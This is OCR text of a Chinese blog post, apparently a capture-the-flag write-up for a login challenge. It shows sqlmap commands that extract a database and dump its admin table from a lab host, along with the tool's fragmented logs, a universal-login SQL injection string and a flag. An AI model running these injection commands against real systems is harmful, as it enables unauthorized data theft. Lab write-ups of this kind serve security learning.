 755
攻...
Python 解决PIP下载...
GitHub
我的博客
博客备用入口
Python3 教程 | 菜鸟...
oj | 基础练习 数列排序
活动 专题 招聘 APP VIP会员 续费8折 博客之星 Python工程师
Submit
级，尝试TOP200用户/密码组合爆破无果，看看没验证码，扔sqlmap跑得到用户密码，登录得到答案
python sqlmap.py -u "http://192.168.43.79/index.php" --data "name=1&password=1" --current-db
2
3 python sqlmap.py -u "http://192.168.43.79/index.php" --data "name=1&password=1" -D dbapp --table
4
5 python sqlmap.py -u "http://192.168.43.79/index.php" --data "name=1&password=1" -D dbapp -T admin --
管理员: 命令提示符
:12:56] [WARNING] increasing time delay to 3 seconds
:13:24] [ERROR] invalid character detected. retrying..
:13:24] [WARNING] increasing time delay to 4 seconds
:13:58] [INFO] retrieved: onvdnonjvfknv kknjfofonnjkjfonjvfn
:25:22] [INFO] analyzing table dump for possible password hashes
abase: dbapp
le: admin
entry]
d | name | password |
| jsfdknjkjsdkfdskbdsfb | onvdnonjvfknv kknjfofonnjkjfonjvfn |
:25:22] [INFO] table 'dbapp.admin' dumped to CSV file 'C:\Users\Administrator
qlmap\output\192.168.43.79\dump\dbapp\admin.csv'
:25:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
sqlmap\output\192.168.43.79'
shutting down at 02:25:22
sqlmap>_
http://blog.csdn.net/zroots
一种解法是屏蔽验证用万能登录 'or"='
ag:c406be9d45e34cdab33ad1e9673bc04c
good response times
3
[14:58:33] [INFO] retrieved:
[14:59:37] [ERROR] invalid characte
[14:59:37] [WARNING] increasing tim
i
[15:00:48] [ERROR] invalid characte
[15:00:48] [WARNING] increasing tim
d
[15:00:57] [INFO] retrieved: name
[15:01:58] [INFO] retrieved: passwo
[15:03:48] [INFO] fetching entries
tabase 'dbapp'
[15:03:48] [INFO] fetching number o
min' in database 'dbapp'
[15:03:48] [INFO] retrieved: 1
[15:03:51] [WARNING] (case) time-ba
reset of statistical model, please
............ (done)
1
[15:03:58] [INFO] retrieved: jsf
[15:05:05] [ERROR] invalid characte
[15:05:05] [WARNING] increasing tim
[15:05:15] [ERROR] invalid characte
[15:05:15] [WARNING] increasing tim
dknjk
[15:07:23] [ERROR] invalid characte
[15:07:23] [WARNING] increasing tim
js
[15:40:22] [CRITICAL] unable to con
sqlmap is going to retry the reque